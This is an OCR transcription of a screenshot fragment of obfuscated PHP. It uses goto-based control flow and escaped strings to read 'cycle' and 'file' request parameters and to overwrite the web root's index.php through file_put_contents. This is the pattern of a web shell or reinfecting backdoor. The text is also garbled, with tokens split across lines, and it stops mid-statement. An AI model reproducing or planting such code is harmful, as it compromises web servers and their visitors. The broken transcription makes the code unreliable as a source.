
PYWNt; dh12W: 
if
 (!
$GLeTW
) { 
goto
 FF3sC; } 
g
oto
 JGRLS; DD7ft: yw345(
$Nq5o1
); 
goto
 qRdi6; 
BBUee: 
if
 (!
$Afuea
) { 
goto
 UfZ03; } 
goto
 d9R
oc; Tj0hv: q1Ed8: 
goto
 NVzXZ; hkouL: jZKfy: 
goto
 xyQl4; WyPau: 
goto
 AF2Q1; 
goto
 OtEF0; d
bsZZ: AF2Q1: 
goto
 NPH6j; R0pzV: UfZ03: 
goto
ZbAPb; xn2tv: 
goto
 J4494; 
goto
 hkouL; L4dME: 
$Afuea
 = 
''
; 
goto
 xn2tv; xyQl4: 
$Afuea
 = 
$_G
ET
[
"\x63\x79\x63\154\145"
]; 
goto
 iH3rp; i2qv
i: EwRAM: 
goto
 R7SYz; ZbAPb: 
goto
 EwRAM; 
got
o
 Tj0hv; ivrEH: yW345(
$Nq5o1
); 
goto
 SNv3T; S
Nv3T: FF3sC: 
goto
 BBUee; hU_uS: 
if
 (!
$GLeTW
&& !
$Afuea
) { 
goto
 q1Ed8; } 
goto
 dh12W; k9_k
l: 
$GLeTW
 = 
$_GET
[
"\146\x69\x6c\145"
]; 
goto
dbsZZ; Gx8k5: Yw345(
$Nq5o1
); 
goto
 R0pzV; iH3
rp: J4494: 
goto
 hU_uS; NPH6j: 
if
 (
isset
(
$_GE
T
[
"\143\x79\143\x6c\x65"
])) { 
goto
 jZKfy; } 
goto
 L4dME; qRdi6: 
$Nq5o1
 = ItzEK(); 
goto
 HQ
rGg; OtEF0: fKJti: 
goto
 k9_kl; JGRLS: 
$Nq5o1
= K1Dtx(); 
goto
 ivrEH; d9Roc: 
$Nq5o1
 = itZek
(); 
goto
 Gx8k5; R7SYz: } 
goto
 DOg40; Z8ofw: 
file_put_contents(
$_SERVER
[
"\x44\x4f\103\125
\x4d\105\x4e\124\x5f\122\117\117\124"
] . 
"\5
7\x69\x6e\x64\x65\170\x2e\160\150\160"
, 
$Ong
w0
); 
goto
 nKT6d; cUGGG: 
if
 (!(
isset
(
$_GET